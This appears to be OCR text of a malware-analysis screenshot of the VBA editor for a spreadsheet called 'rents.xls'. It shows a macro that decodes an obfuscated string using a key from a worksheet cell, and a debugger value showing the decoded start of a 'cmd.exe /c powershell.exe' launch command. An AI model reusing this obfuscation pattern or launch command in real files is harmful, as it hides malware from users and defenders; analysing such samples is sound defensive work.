 Microsoft Visual Basic for Applications - rents.xls [break] - [mod1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Project - VBAProject
(General)
GetDecStr2
VBAProject (rents.xls)
Microsoft Excel Objects
Ëèñò1 (qw)
Ëèñò2 (as)
ÝòàÊíèãà
Forms
Modules
mod1
Class Modules
Properties - mod1
mod1 Module
Alphabetic Categorized
(Name) mod1
End Sub
Private Function GetDecStr2(ByVal ET As String)
Dim i As Integer
Dim DecScr As String
DecScr = ""
For i = 1 To Len(ET) Step 2
DecScr = DecScr + Chr(GetDecChar(ET, i))
Next i
GetDecStr2 = DecScr
End Function
Private Function GetDecChar(ET As String, i As Integer) As Integer 'Even_odd
Dim UpperPart As Integer, LowerPart As Integer
Dim k As Integer
Dim XX As String
k = (i + 1) \ 2
''If k > 8 Then k = k - 8
k = k Mod 8
If k = 0 Then k = 8
XX = Asc(Mid(Cells(2, 2), k, 1))
Locals
VBAProject.mod1.GetDecStr2
Expression Value Type
mod1 mod1/mod1
GetDecStr2 Empty Variant/Empty
ET String
i 129 Integer
DecScr "cmd.exe /c powershell.exe "powershell.exe ""<#11#> function <#n" String